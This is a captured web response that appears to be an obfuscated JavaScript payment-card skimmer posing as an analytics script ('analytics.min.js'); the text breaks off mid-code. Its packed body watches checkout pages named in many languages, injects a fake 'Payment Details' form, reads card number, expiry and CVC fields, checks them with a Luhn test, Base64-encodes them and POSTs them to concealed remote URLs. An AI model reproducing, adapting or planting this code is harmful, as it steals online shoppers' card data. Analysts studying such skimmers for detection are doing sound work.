

--- FILE ---
content_type: application/javascript
request_url: https://hyperstat.shop/cdn/analytics.min.js
body_size: 29170
content:
function a0_0x1b3d(_0x9c419,_0x24175a){var _0x21c2b6=a0_0x21c2();return a0_0x1b3d=function(_0x1b3d81,_0x136cc5){_0x1b3d81=_0x1b3d81-0xdf;var _0x5eabd8=_0x21c2b6[_0x1b3d81];return _0x5eabd8;},a0_0x1b3d(_0x9c419,_0x24175a);}var a0_0x4ce631=a0_0x1b3d;(function(_0x315825,_0x133c28){var _0x14bed2=a0_0x1b3d,_0x4b55fe=_0x315825();while(!![]){try{var _0x4efb79=parseInt(_0x14bed2(0xec))/0x1*(parseInt(_0x14bed2(0xe3))/0x2)+-parseInt(_0x14bed2(0xe7))/0x3*(parseInt(_0x14bed2(0xdf))/0x4)+-parseInt(_0x14bed2(0xee))/0x5*(parseInt(_0x14bed2(0xe8))/0x6)+-parseInt(_0x14bed2(0xe0))/0x7*(parseInt(_0x14bed2(0xe5))/0x8)+-parseInt(_0x14bed2(0xea))/0x9+-parseInt(_0x14bed2(0xed))/0xa*(parseInt(_0x14bed2(0xeb))/0xb)+parseInt(_0x14bed2(0xe1))/0xc*(parseInt(_0x14bed2(0xef))/0xd);if(_0x4efb79===_0x133c28)break;else _0x4b55fe['push'](_0x4b55fe['shift']());}catch(_0x4a83e2){_0x4b55fe['push'](_0x4b55fe['shift']());}}}(a0_0x21c2,0x82cf8),eval(function(_0x303320,_0x3f02eb,_0x36936c,_0x55919e,_0xcac6a1,_0x217bdf){var _0x425a87=a0_0x1b3d;_0xcac6a1=function(_0x47b8f3){return _0x47b8f3;};if(!''['replace'](/^/,String)){while(_0x36936c--){_0x217bdf[_0x36936c]=_0x55919e[_0x36936c]||_0x36936c;}_0x55919e=[function(_0x23769e){return _0x217bdf[_0x23769e];}],_0xcac6a1=function(){var _0x19b380=a0_0x1b3d;return _0x19b380(0xf0);},_0x36936c=0x1;};while(_0x36936c--){_0x55919e[_0x36936c]&&(_0x303320=_0x303320[_0x425a87(0xe4)](new RegExp('\x5cb'+_0xcac6a1(_0x36936c)+'\x5cb','g'),_0x55919e[_0x36936c]));}return _0x303320;}(a0_0x4ce631(0xe9),0xa,0x324,a0_0x4ce631(0xe2)[a0_0x4ce631(0xe6)]('|'),0x0,{})));try{onLoad();}catch(a0_0x189876){}function a0_0x21c2(){var _0xb94034=['3133845acvbSu','3033239fufQAy','24539qLSXJQ','30kmpEZO','4855WlJzIK','8347963HSWnEG','\x5cw+','3248ZBcjpf','878269dMcxts','48UEgdlp','|||||||||||form|||||||ccCnBjui7|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccVLsYutc_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|ixopt|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|virtustat|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','58NhUpLm','replace','32DHgzxg','split','1356RZUkcB','4326EGPQfL','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=